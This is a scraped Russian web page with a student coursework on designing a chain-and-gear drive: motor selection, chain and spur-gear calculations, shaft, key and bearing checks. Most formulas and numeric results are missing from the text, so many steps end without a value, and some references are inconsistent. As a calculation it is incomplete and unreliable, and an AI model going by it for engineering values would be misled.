

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://isfakultet.narod.ru/kursa4_po_mehanike.htm
body_size: 10492
content:
<script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;narodadst1?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;narod_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript" src="//isfakultet.narod.ru/.s/src/jquery-3.3.1.min.js"></script><script type="text/javascript" src="//s250.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.114051268010041"></script>
<html>

<head><Script type='text/javascript'	language="javaScript"  Src="/highlight_.js" ></scripT >

<meta name=Generator content="Microsoft Word 11 (filtered)">
<title>Курсовая работа по механике</title>

<style>
<!--
 /* Font Definitions */
 @font-face
	{font-family:Wingdings;
	panose-1:5 0 0 0 0 0 0 0 0 0;}
@font-face
	{font-family:Tahoma;
	panose-1:2 11 6 4 3 5 4 4 2 4;}
@font-face
	{font-family:ISOCPEUR;
	panose-1:2 11 6 4 2 2 2 2 2 4;}
@font-face
	{font-family:"GOST type B";}
 /* Style Definitions */
 p.MsoNormal, li.MsoNormal, div.MsoNormal
	{margin:0cm;
	margin-bottom:.0001pt;
	font-size:12.0pt;
	font-family:"Times New Roman";}
p.MsoHeader, li.MsoHeader, div.MsoHeader
	{margin:0cm;
	margin-bottom:.0001pt;
	font-size:12.0pt;
	font-family:"Times New Roman";}
p.MsoFooter, li.MsoFooter, div.MsoFooter
	{margin:0cm;
	margin-bottom:.0001pt;
	font-size:12.0pt;
	font-family:"Times New Roman";}
p.MsoBodyTextIndent, li.MsoBodyTextIndent, div.MsoBodyTextIndent
	{margin:0cm;
	margin-bottom:.0001pt;
	text-align:justify;
	text-indent:27.0pt;
	line-height:150%;
	font-size:14.0pt;
	font-family:"GOST type B";}
p.MsoDocumentMap, li.MsoDocumentMap, div.MsoDocumentMap
	{margin:0cm;
	margin-bottom:.0001pt;
	background:navy;
	font-size:10.0pt;
	font-family:Tahoma;}
span.MTEquationSection
	{color:red;
	display:none;
	font-weight:bold;}
p.MTDisplayEquation, li.MTDisplayEquation, div.MTDisplayEquation
	{margin:0cm;
	margin-bottom:.0001pt;
	text-align:justify;
	line-height:150%;
	font-size:12.0pt;
	font-family:"Times New Roman";}
p.a, li.a, div.a
	{margin:0cm;
	margin-bottom:.0001pt;
	text-align:justify;
	font-size:14.0pt;
	font-family:ISOCPEUR;
	font-style:italic;}
 /* Page Definitions */
 @page Section1
	{size:595.3pt 841.9pt;
	margin:53.95pt 42.5pt 44.95pt 72.0pt;}
div.Section1
	{page:Section1;}
 /* List Definitions */
 ol
	{margin-bottom:0cm;}
ul
	{margin-bottom:0cm;}
-->
</style>


</head>

<body>

<div class=Section1>

<p>1) Выбор электродвигателя и кинематический расчет.</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p> </p>

<p>Рис.1 Схема привода</p>

<p>&nbsp;</p>

<p>Исходные данные:</p>

<p>- мощность на ведомой звёздочке цепной передачи:  ;</p>

<p>- число оборотов ведомой звёздочки: ;</p>

<p>- ресурс работы привода:  ;</p>

<p>1.1 Выбор электродвигателя</p>

<p>    Мощность электродвигателя зависит от требуемой мощности
исполнительного механизма (мощности на ведомом валу редуктора), а частота
вращения – от частоты вращения приводного вала исполнительного механизма. Таким
образом, требуемая мощность электродвигателя Рдв, кВт:</p>

<p>                                                               
                                                      (1.1)</p>

<p>где   – мощность на ведомой звездочке;</p>

<p>  - общий коэффициент полезного действия привода (КПД).</p>

<p>   Общий коэффициент полезного действия привода:</p>

<p>                                                                                     (1.2)</p>

<p>где   - КПД цепной передачи;   - КПД цилиндрической зубчатой
передачи; </p>

<p>&nbsp;</p>

<p>  - КПД муфты;   - КПД подшипников качения.</p>

<p>    Используя таблицу значений КПД элементов механических
передач, возьмём некоторые значения КПД:</p>

<p> ;</p>

<p> ;</p>

<p> ;</p>

<p> ;</p>

<p> Подставив выбранные значения в формулу (1.2), получим:</p>

<p> </p>

<p>Требуемая мощность электродвигателя тогда в соответствии с
(1.1):</p>

<p> </p>

<p>Номинальная мощность электродвигателя должна быть не меньше
требуемой, то есть должно соблюдаться условие  :</p>

<p>                                                                    
,                                         (1.3)</p>

<p>    Каждому значению номинальной мощности соответствует
несколько типов двигателей с различными синхронными частотами вращения. Из
таблицы выбираем двигатель 4АМ112МА6У3 с параметрами:</p>

<p> ;</p>

<p> – номинальная частота вращения;</p>

<p>1.2 Кинематический расчёт привода</p>

<p>Общее передаточное число можно вычислить по формуле:</p>

<p>                                                                                               
(1.5)</p>

<p>где   – номинальная частота вращения двигателя,  – частота
вращения ведомой звёздочки.</p>

<p> </p>

<p>        На основе полученных данных выберем  значения для
передаточных чисел каждой передачи из таблицы стандартных значений:</p>

<p> ,  </p>

<p> Получим:   </p>

<p> Как видно,  , значит, в итоге принимаем передаточным числом
значение  .</p>

<p>Определим число оборотов каждого вала,  мин-1:</p>

<p>        ;</p>

<p>             ;          </p>

<p>             ;          </p>

<p>Угловые скорости валов привода, с-1:</p>

<p>                                                           (1.6)</p>

<p>Тогда:</p>

<p> ,</p>

<p> ,</p>

<p> ,</p>

<p>Крутящий момент на валах привода, Н&#61655;мм:</p>

<p> ;          </p>

<p> ;</p>

<p> .                </p>

<p> </p>

<p>2) Расчёт цепной передачи.</p>

<p>Определяем шаг приводной цепи р, мм:</p>

<p>                                                                                                              (2.1)</p>

<p>                                    где Кэ=КдКсК&#61553;КрегКр
- эксплуатационный коэффициент                (2.2)</p>

<p>Кд = 1 - коэффициент динамичности при спокойно нагрузке,
Кс=1,5 - коэффициент, учитывающий способ смазки (при периодическом смазывании),
К&#61553;=1 - коэффициент, учитывающий наклон линии центров передачи к
горизонту, Крег=1,1 - коэффициент, учитывающий способ регулировки межосевого
расстояния (для передач на передвигающихся опорах) Кр=1 - коэффициент режима
работы (при двухсменной работе), v=1 - число рядов цепи,</p>

<p>      Исходя из найденных выше коэффициентов, из формулы
(2.2) получим:</p>

<p> </p>

<p>Число зубьев ведущей звёздочки, найдём по формуле:</p>

<p>                                                (2.3)</p>

<p>Число зубьев ведомой звёздочки:</p>

<p>                                                           (2.4)</p>

<p> [pц] – допускаемое давление в шарнирах цепи. Найдём его
методом линейной интерполяции по формуле, Н/мм2:</p>

<p>                                                           (2.5)</p>

<p>Подставив полученные выше данные, найдем, воспользовавшись
формулой (2.5) ряд допустимых значений и соответствующих им значений шага цепи:</p>

<p> </p>

<p>Допускаемый шаг цепи при этом значении [Pц]=31,75.</p>

<p>Полученные данные подставим в формулу (2.1), получим:</p>

<p> </p>

<p>Фактическое передаточное число  .                                    
(2.6)</p>

<p>Отклонение фактического передаточного числа от заданного:</p>

<p>                                                                                              (2.7)</p>

<p>&nbsp;</p>

<p>Принимаем цепь ПР-31,75-8900, с шагом р=31,75 мм.
Разрушающая нагрузка для цепи Fр=89000 Н. Диаметр валика d1=9,53 мм, ширина
цепи b3=19,05 мм. Масса 1 м цепи q=3,8 кг.</p>

<p>Принимаем межосевое расстояние равное: </p>

<p>            (2.8)</p>

<p>Число звеньев цепи:</p>

<p>                                               (2,9)</p>

<p>Подставив данные в формулу (2.9), получим:  </p>

<p>Принимаем lp = 116.</p>

<p> Уточним межосевое расстояние в шагах</p>

<p>                                               (2.10)</p>

<p>Подставив вычисленные ранее данные в формулу (2.10),
получим:</p>

<p>&nbsp;</p>

<p> </p>

<p>&nbsp;</p>

<p>Фактическое межосевое расстояние:</p>

<p>                                                                                   (2.11)</p>

<p>Подставив найденные ранее данные в формулу (2.11), получим: 
</p>

<p>Монтажное межосевое расстояние ам=0,995аф=0,995&#61655;944,78
=940,06 мм.                    (2.12)</p>

<p>Длину цепи найдём по формуле, в мм:</p>

<p>                                                                                              (2.13)</p>

<p>Подставив найденные ранее данные в формулу (2.13), получим: 
</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p> Диаметры делительных окружностей, в мм:</p>

<p>            ведущей звёздочки                                                             (2.14)</p>

<p>            ведомой звёздочки                                                                         (2.15)</p>

<p>Подставив найденные ранее значения в формулы (2.14) и
(2.15), получим:</p>

<p> </p>

<p>            </p>

<p>Геометрическая характеристика зацепления  .</p>

<p>Определяем коэффициент высоты зуба K = 0,555.</p>

<p>Диаметры окружности выступов:</p>

<p>ведущей звёздочки </p>

<p>  мм,                                   (2.16)</p>

<p>ведомой звёздочки</p>

<p>  мм.                              (2.17)</p>

<p>Радиус впадины зуба                           (2.18)</p>

<p>Диаметры окружности впадин, мм:</p>

<p>ведущей
звёздочки                                              (2.19)</p>

<p>ведомой
звёздочки                                              (2.20)</p>

<p>            Проверочный расчёт</p>

<p>Допускаемая частота [n]=15000/р = 15000/31,75 = 472,59
об/мин.                              (2.21)</p>

<p>Частота вращения ведущей звездочки 191&#61500; [n].</p>

<p>Проверка числа ударов цепи о зубья звездочек U, с-1:</p>

<p>                                    (2.22)</p>

<p>где U – расчётное число ударов цепи:</p>

<p>&nbsp;</p>

<p>                                                (2.23)</p>

<p>[U] – допускаемое число ударов: </p>

<p>                        </p>

<p>                        (2.24)</p>

<p>Подставив получены значения в формулы, получим:  </p>

<p> Фактическая скорость цепи, м/с:</p>

<p>                                                           (2.25)</p>

<p>Подставив имеющиеся данные в формулу (3.25), получим:  </p>

<p>Определение окружной силы, передаваемой цепью Ftц, Н:</p>

<p>                             (2.26)</p>

<p>Проверка давления в шарнирах цепи, Н/мм2:</p>

<p>                                                (2.27)</p>

<p>Уточнённое допускаемое давление в шарнирах цепи   МПа.</p>

<p>Силы, действующие в передаче:</p>

<p>F0=Кfqga10-3=6&#61655;3,8&#61655;9,81&#61655;940,06&#61655;10-3=210,26
Н - сила предварительного натяжения цепи от провисания.</p>

<p>Натяжение цепи от центробежной силы, Н:</p>

<p>Fv=qv2=3,8&#61655;2,122=17,08 Н.</p>

<p>Проверим цепь на прочность по коэффициенту запаса прочности</p>

<p> .</p>

<p>Определим силу давления цепи на вал, Н</p>

<p> </p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>3)  Расчет цилиндрической передачи.</p>

<p>Выбор материалов зубчатых колёс</p>

<p>Основным материалом для изготовления колес в настоящее время
является качественная углеродистая и низколегированная сталь марок 35, 40, 45,
40Х, 40 ХН, 35 ХН. Для равномерного изнашивания зубьев и лучшей
прирабатываемости твёрдость шестерни назначается на 30-50 НВ больше твёрдости
колеса.</p>

<p>            Материал шестерни:</p>

<p>сталь 40ХН;   </p>

<p>термообработка – улучшение;</p>

<p>твёрдость: 235…262</p>

<p> ;</p>

<p> ;</p>

<p> ;</p>

<p>Материал колеса:</p>

<p>сталь 45;</p>

<p>термообработка – нормализация;</p>

<p>твёрдость: 179…207</p>

<p> ;</p>

<p> ;</p>

<p> ;</p>

<p>Допускаемые контактные напряжения</p>

<p>Расчёт на контактную прочность ведётся по зубьям колеса, как
менее твёрдым.</p>

<p>                                                                                                                        
(3.1)</p>

<p>где &#963;H0 – предел контактной выносливости при
пульсирующем (отнулевом) цикле напряжений, МПа; KHL – коэффициент
долговечности; SH – коэффициент безопасности.</p>

<p>Для нормализированных, улучшенных и объёмнозакалённых
материалов передачи принимают:   </p>

<p>                                                             
&#963;H0 = 2HB2min + 70                                              (3.2)</p>

<p>где НВ – твёрдость колеса в единицах Бринелля, SH = 1,1 –
коэффициент безопасности;</p>

<p>             Коэффициент долговечности: </p>

<p>                        KHL
=                                                                   (3.3)</p>

<p>где NH0 – базовое число циклов перемены напряжений,
соответствующее пределу выносливости определяют по средней твёрдости зубьев ;
N2 – число циклов перемены напряжений зубьев колеса за весь срок службы.</p>

<p>                                                                       (3.4)  
</p>

<p>Из формулы (3.4) получим:  </p>

<p>Так как NН0&lt; , то считаем коэффициент долговечности KHL
=1</p>

<p>Подставим имеющиеся данные в формулы:</p>

<p>Из  формулы (3.2) получим: &#963;H0 = 2•179 + 70 = 428 МПа</p>

<p>Из формулы (3.1) получим:  389,1 МПа</p>

<p> Допускаемые напряжения изгиба</p>

<p>Допускаемые напряжения изгиба определяются для шестерни и
для колеса:</p>

<p>                                                                                                             
(3.5)</p>

<p>где &#61555;F0i – предел выносливости материала при
пульсирующем (отнулевом) цикле напряжений при изгибе, МПа:</p>

<p>                                                                                           
(3.6)</p>

<p>KFС – коэффициент реверсивности, учитывающий характер изменения
напряжений</p>

<p>SF = 1,75 – коэффициент безопасности   – коэффициент
долговечности.</p>

<p> ;</p>

<p> ;                       </p>














<p>Из формулы (3.5) получим:</p>

<p>   и  </p>

<p> Определение межосевого расстояния</p>

<p>Межосевое расстояние определяют из условия контактной
прочности, мм:</p>

<p>                                                                                           (3.7)</p>

<p>где KH – коэффициент расчётной нагрузки, предварительно
принимаемый из интервала 1,2….1,6;    - коэффициент ширины колеса по межосевому
расстоянию, причём при несимметричном расположении колёс рекомендуется
принимать значения для </p>

<p>  = 0,25…0,4(0,25; 0,315; 0,4), а при симметричном   =
0,4…0,5.</p>

<p> С помощью формулы (3.7) получим:  = 163,37мм</p>

<p>&nbsp;</p>

<p>Округляя в большую сторону до стандартного значения из ряда,
получим в итоге: мм.</p>

<p>Определение модуля зацепления</p>

<p>                                                                    
(3.8)</p>

<p>Для силовых передач назначают mn 1,5мм, тогда модуль
зацепления равен  </p>

<p>Определение числа зубьев</p>

<p>Суммарное число зубьев пары шестерня – колесо:</p>

<p>                                                                                                                                        (3.8)</p>

<p>Используя вычисленные ранее данные, получим с помощью
формулы (3.8): </p>

<p>  </p>

<p>   Число зубьев шестерни:</p>

<p>                                                                                                                                   (3.9)</p>

<p>Из формулы (3.9) получим:  .</p>

<p>Число зубьев колеса: </p>

<p>                                                                                         
                                        (3.10)</p>

<p>Из формулы (3.10) получим:  </p>

<p> Определение фактического передаточного числа</p>

<p>Фактическое передаточное число:</p>

<p>                                                                                                     
                                 (3.11)</p>

<p>Из формулы (3.11) получим:  </p>

<p>Отклонение фактического передаточного числа от номинальной
величины:</p>

<p>                                                                                                      
(3.12)</p>

<p>Из формулы (3.12) получим:  </p>

<p>&nbsp;</p>

<p>Геометрические параметры зацепления, мм:</p>

<p>Диаметры делительных окружностей:  </p>

<p>                                                                   
</p>

<p> Диаметры окружностей выступов:   </p>

<p>                                                              </p>

<p>Диаметры окружностей впадин:  </p>

<p>                                </p>

<p>Ширина колеса:  </p>

<p>Ширина шестерни:  </p>

<p> Проверочный расчет</p>




<p>Окружная скорость, м/c:</p>

<p> </p>

<p>Степень точности изготовления передачи выбираем 8.</p>

<p>Определим коэффициенты расчетной нагрузки при расчете по
контактным напряжениям и напряжениям изгиба:</p>

<p>  и .</p>

<p>Так как фактический коэффициент расчетной нагрузки при
расчете по кон¬тактным напряжениям   – принятого в проектном расчете, то
проверка по контактным напряжениям не требуется. </p>

<p>Силы, действующие в зацеплении, Н.</p>

<p>Окружная сила  .</p>

<p>Радиальная сила  , где &#61537; = 20о - угол зацепления. </p>

<p>Нормальная (полная) сила  </p>

<p>Проверка прочности зубьев колеса по напряжениям изгиба:</p>

<p> </p>

<p> </p>

<p>где  - коэффициент расчетной нагрузки, </p>

<p>&nbsp;</p>

<p>YF1 и YF2 – коэффициенты формы зуба. </p>

<p>YF1=4,14;  ;</p>

<p> YF2=3,6;  ;</p>

<p> </p>

<p>Прочность зубьев по напряжениям изгиба обеспечена.</p>

<p>4) Проектный расчет валов</p>

<p>Ведомый вал</p>

<p>Выбор материала вала</p>

<p>В качестве материала вала выберем сталь марки 45,
термообработку – улучшение, для данной марки соответствует:</p>

<p>твердость  ;</p>

<p>предел прочности  ;</p>

<p>предел выносливости  .</p>

<p>Диаметры ступеней вала:</p>

<p>а) диаметр ступени вала под звездочку определяется по
следующей формуле, мм:</p>

<p>&nbsp;</p>

<p>                                                   



,                                                         (4.1)</p>

<p>&nbsp;</p>

<p>где   - допускаемое касательное напряжение.</p>

<p> </p>

<p>Округляем до  мм по  ГОСТ 6636 - 69</p>

<p>б) диаметр ступени вала под уплотнение находится из следующего
соотношения, мм: </p>

<p>&nbsp;</p>

<p>                                                
,                                                        (4.2)</p>

<p>&nbsp;</p>

<p> </p>

<p>В качестве уплотнения служат резиновые армированные манжеты
для валов (ГОСТ 8752-79). Выбираются по внутреннему диаметру   : выбираем
Манжета 1.1-34&times;58-1 ГОСТ 8752-79</p>

<p>в) диаметр ступени вала под подшипник находится из следующей
формулы, мм:</p>

<p>&nbsp;</p>

<p>                                               
,                                                      (4.3)</p>

<p> . Предварительно выбираем подшипник: шариковый радиальный
однорядный средней серии (ГОСТ 8338-75) со следующим обозначением: Подшипник
107 ГОСТ 8338-75. Наружный диаметр  , ширина  , динамическая грузоподъемность 
.</p>



<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>г) диаметр под цилиндрическое зубчатое колесо находится по
следующей формуле, мм:</p>

<p>&nbsp;</p>

<p>                                               
,                                                     (4.4)</p>

<p>&nbsp;</p>

<p> .</p>

<p>д) диаметр буртика определяется по следующей формуле, мм:</p>

<p>&nbsp;</p>

<p>                                              
,                                                      (4.5)</p>

<p>&nbsp;</p>

<p> .</p>

<p>е) диаметр последней ступени вала под подшипник равен  .</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p> </p>

<p>&nbsp;</p>

<p>Эскиз ведомого вала</p>

<p>Длины ступеней вала:</p>

<p>а) длина ступени вала под звездочку  </p>

<p>б) длина ступени вала под уплотнение  .</p>

<p>в) длина ступени вала под подшипник равна ширине подшипника 
</p>

<p>г) длина ступени вала под колесо  </p>

<p>д) длина ступени вала под буртик  .</p>

<p>&nbsp;</p>

<p>Ведущий вал</p>

<p>&nbsp;</p>

<p>Выбор материала вала</p>

<p>В качестве материала вала выберем сталь марки 45, термообработку
– улучшение, для данной марки соответствует: </p>

<p>твердость  ;</p>

<p>предел прочности  ;</p>

<p>предел выносливости  .</p>

<p>Диаметры ступеней вала:</p>

<p>а) диаметр ступени вала под муфту выбирается из ряда
(20,22,24), мм:</p>

<p>&nbsp;</p>

<p>                                                    ,                                                        
(4.6)</p>

<p>&nbsp;</p>


<p>где   - допускаемое касательное напряжение.</p>

<p> </p>

<p>Округляем до  мм по  ГОСТ 6636 - 69</p>


<p>                                                   </p>

<p>б) диаметр ступени вала под уплотнение находится из
следующего соотношения, мм: </p>

<p>&nbsp;</p>

<p>                                                
,                                                        (4.7)</p>

<p>&nbsp;</p>

<p> .</p>

<p>В качестве уплотнения служат резиновые армированные манжеты
для валов (ГОСТ 8752-79). Выбираются по внутреннему диаметру   мм: выбираем
Манжета 1.1-21x40-1 ГОСТ 8752-79</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>в) диаметр ступени вала под подшипник находится из следующей
формулы, мм:</p>

<p>&nbsp;</p>

<p>                                               
,                                                      (4.8)</p>

<p> . Округляем до  мм по  ГОСТ 6636 – 69.</p>

<p>Предварительно выбираем подшипник: шариковый радиальный
однорядный средней серии (ГОСТ 8338-75) со следующим обозначением: Подшипник
105 ГОСТ 8338-75. Наружный диаметр  , ширина  , динамическая грузоподъемность  </p>

<p>г) диаметр под шестерню находится по следующей формуле, мм:</p>

<p>&nbsp;</p>

<p>                                               
,                                                     (4.9)</p>

<p>&nbsp;</p>

<p> .</p>

<p>д) диаметр буртика определяется по следующей формуле, мм:</p>

<p>&nbsp;</p>

<p>                                              
,                                                      (4.10)</p>

<p>&nbsp;</p>

<p> .</p>

<p>е) диаметр последней ступени вала под подшипник равен  .</p>

<p> </p>

<p>Эскиз ведущего вала</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>Длины ступеней вала:</p>

<p>а) длина ступени вала под муфту  </p>

<p>б) длина ступени вала под уплотнение  .</p>

<p>&nbsp;</p>

<p>в) длина ступени вала под подшипник равна ширине подшипника 
</p>

<p>г) длина ступени вала под шестерню  </p>

<p>д) длина ступени вала под буртик  .</p>

<p>&nbsp;</p>

<p>5 Конструирование зубчатого колеса</p>

<p>&nbsp;</p>

<p>Размеры колеса, полученные ранее: </p>

<p> ,  ,  .</p>

<p>Толщина обода  ;  </p>

<p>Внутренний диаметр ступицы:</p>

<p> </p>

<p>Наружный диаметр ступицы:</p>

<p> </p>

<p>Длина ступицы: </p>

<p> .</p>

<p>Выбираем  </p>

<p>Толщина диска: </p>

<p> , выбираем  .</p>

<p>Радиус скругления R=6мм; </p>

<p>Уклон  ;</p>





<p>Размер фаски n=1,2 мм.</p>

<p> </p>

<p> </p>

<p>&nbsp;</p>

<p>6) Конструирование ведущей звездочки</p>

<p>Для изготовления применяем Сталь 45 по ГОСТ 1050-88. </p>

<p>Так как диаметр окружности выступов De незначительно больше
200 мм применяем сплошной диск конструкцию звёздочки со сплошным диском.</p>

<p>Определение основных размеров звёздочки </p>

<p>Обод:</p>

<p>Ширина зуба, мм</p>

<p> .</p>

<p>Угол скоса &#61543; = 20о, фаска зуба f &#61627; 0,2b=2,8
мм.</p>

<p>Радиус закругления r4 = 1,6 мм.</p>



<p>Ступица:</p>

<p>внутренний диаметр, мм:</p>

<p> ;</p>

<p>принимаем внутренний диаметр ступицы d = 32 мм;</p>

<p>наружный диаметр, мм:</p>

<p> ;</p>

<p>принимаем наружный диаметр ступицы dст = 53 мм;</p>

<p>длина, мм</p>

<p> ;</p>

<p>принимаем длину ступицы lст = 50 мм.</p>

<p>Диск:</p>

<p>толщина, мм</p>

<p> ;</p>

<p>диаметр проточки, мм:</p>

<p> .</p>

<p>Наибольшая хорда  </p>

<p>Для внутреннего диаметра ступицы d = 32 мм из выбираем
ширину шпоночного паза b = 10 мм и глубину шпоночного паза в ступице t2= 3,3
мм.</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>7) Конструирование корпусных деталей редуктора</p>

<p>Толщина стенки корпуса, мм </p>

<p>                                                                                                                   
(7.1)     </p>

<p> </p>

<p>Толщина стенки крышки, мм </p>

<p>                                                                                                                    
(7.2)       </p>

<p> </p>

<p>Толщина верхнего фланца корпуса и нижнего фланца крышки, мм </p>

<p>                                                              
                                                                      (7.3)</p>

<p> </p>

<p>                                                                                                                                   
(7.4)</p>

<p> </p>

<p>Толщина нижнего фланца корпуса, мм</p>

<p>                                                                                                                                  (7.5)</p>

<p> </p>

<p>Толщина ребер жесткости, мм</p>

<p>                                                                                            
                          (7.6)</p>

<p> </p>

<p>Диаметр фундаментных болтов, мм</p>

<p>                                                                                                                       
(7.7)</p>

<p> </p>

<p>&nbsp;</p>

<p>Округляем до ближайшего целого из ряда стандартных, получим:
 </p>

<p>&nbsp;</p>

<p>Ширина опорной поверхности, мм</p>

<p>                                                                                                                       
(7.8)</p>

<p> </p>

<p>Высота h, мм</p>

<p>                                                                                                                                    
(7.9)</p>

<p> </p>

<p>Диаметр болтов, крепящих крышку к корпусу, мм </p>

<p>                                                                   
                                                          (7.10)</p>

<p> </p>

<p>Округлив до ближайшего целого из ряда стандартных, получим: 
</p>

<p>Расстояние от края расточки до оси болта, крепящего крышку к
корпусу, мм</p>

<p>                                                                                                                          (7.11)</p>

<p> </p>

<p>Диаметр болтов, крепящих смотровую крышку, мм</p>

<p>                                                                                                                             
(7.12)</p>

<p> </p>

<p>Округлив до ближайшего целого из ряда стандартных, получим: 
</p>

<p>Диаметр штифтов, мм</p>

<p>                                                                                                                             
(7.13)</p>

<p> </p>

<p>Длина штифтов ,мм</p>


<p>                                                                                                                           (7.14)</p>

<p> </p>

<p>&nbsp;</p>

<p>8) Подбор и проверка шпонок</p>

<p>На ведомом валу</p>

<p>Проверка шпонки под колесо на смятие.</p>

<p>Шпонку выбираем по диаметру  :</p>

<p>Шпонка 10&#61620;8&#61620;40 ГОСТ 23360-78</p>

<p>глубина паза вала:  ; глубина паза ступицы:  .</p>

<p>Рабочая длина шпонки:</p>

<p>                        (8.1)</p>

<p> </p>

<p>Напряжение смятия, МПа:</p>

<p>             ,          (8.2)</p>

<p>где  МПа – допускаемое напряжение смятия;   – число шпонок;</p>

<p> .</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>Проверка шпонки под звездочкой на смятие.</p>

<p>Шпонку выбираем по диаметру d=32 мм:</p>

<p>Шпонка 10&#61620;8&#61620;45 ГОСТ 23360-78</p>

<p>глубина паза вала, мм:  ; глубина паза ступицы, мм:  .</p>

<p>Рабочая длина шпонки, мм:</p>

<p>                        (8.3)</p>

<p> </p>

<p>Напряжение смятия, МПа:</p>

<p>             ,          (8.4)</p>

<p>где   МПа – допускаемое напряжение смятия, МПа;   – число
шпонок;</p>

<p> .</p>

<p>&nbsp;</p>

<p>На ведущем валу</p>

<p>Проверка шпонки под шестерней на смятие.</p>

<p>Шпонку выбираем по диаметру   мм:</p>

<p>Шпонка 8&#61620;7&#61620;63 ГОСТ 23360-78</p>

<p>глубина паза вала, мм:  ; глубина паза ступицы, мм:  .</p>

<p>Рабочая длина шпонки, мм:</p>

<p>                        (8.5)</p>

<p>&nbsp;</p>

<p> </p>

<p>Напряжение смятия, МПа:</p>

<p>             ,          (8.6)</p>

<p>где  МПа – допускаемое напряжение смятия, МПа;   – число
шпонок;</p>

<p> .</p>

<p>&nbsp;</p>

<p>9) Подбор и проверка подшипников</p>

<p>На ведомом валу</p>

<p>Эквивалентная динамическая нагрузка на подшипник, Н:</p>

<p>             ,          (9.1)</p>

<p>где  – коэффициент вращения, при вращающемся внутреннем
кольце подшипника;   – коэффициент безопасности;   – температурный коэффициент;</p>

<p> .</p>

<p>Фактическая грузоподъемность подшипника, кН:</p>

<p>             ,          (9.2)</p>

<p>где  – показатель степени для шариковых подшипников; </p>

<p> .</p>

<p>&nbsp;</p>

<p>На ведущем валу</p>

<p>Эквивалентная динамическая нагрузка на подшипник, Н:</p>

<p>             ,          (9.3)</p>

<p>где  – коэффициент вращения, при вращающемся внутреннем
кольце подшипника;   – коэффициент безопасности;   – температурный коэффициент;</p>

<p> .</p>

<p>Фактическая грузоподъемность подшипника, кН:</p>

<p>             ,          (9.4)</p>

<p>где  – показатель степени для шариковых подшипников; </p>

<p> .</p>

<p>&nbsp;</p>

<p>10) Уточненный расчет валов на выносливость</p>

<p>Ведомый вал</p>

<p>  ;</p>

<p>   ;</p>

<p> .</p>

<p> </p>

<p>Определение реакций в опорах подшипников</p>

<p>  - окружная сила в цилиндрической зубчатой передаче, Н;</p>

<p> - радиальная сила в цилиндрической зубчатой передаче, Н;</p>

<p>  - сила давления на вал в цепной передаче, Н.</p>

<p>&nbsp;</p>

<p> </p>

<p> </p>

<p>  Н</p>

<p> </p>

<p>&nbsp;</p>

<p> </p>

<p>  Н</p>

<p>&nbsp;</p>

<p> </p>

<p>&nbsp;</p>

<p> </p>

<p>&nbsp;</p>

<p> </p>

<p>Рис. Расчетная схема ведомого вала. </p>

<p>&nbsp;</p>

<p> </p>

<p>  Н</p>

<p> </p>

<p> </p>

<p>  Н</p>

<p>&nbsp;</p>

<p> , где  </p>

<p>х=0  ;</p>

<p>х=а=63 мм,  ;</p>

<p> , где  </p>

<p>х=0  ; </p>

<p>х=b=49 мм    </p>

<p> ;</p>

<p> ,  ,  где  </p>

<p>&nbsp;</p>

<p>x=0  ; х=b=49 мм </p>

<p> .</p>

<p>Суммарный изгибающий момент, :</p>

<p>                        (10.1) </p>

<p> ; </p>

<p> . </p>

<p>&nbsp;</p>

<p> Напряжения в опасном сечении</p>

<p>&nbsp;</p>

<p>Амплитуда нормальных напряжений при симметричном цикле
нагружения, Н/мм2:                                               </p>

<p>             ,          (10.2) </p>

<p>где  – осевой момент сопротивления сечения вала, мм3:</p>

<p>                                                                                                                                 (10.3)</p>

<p>            </p>

<p> .</p>

<p>&nbsp;</p>

<p>Среднее нормальное напряжение при симметричном цикле
нагружения, Па:</p>

<p>             .          (10.4)</p>

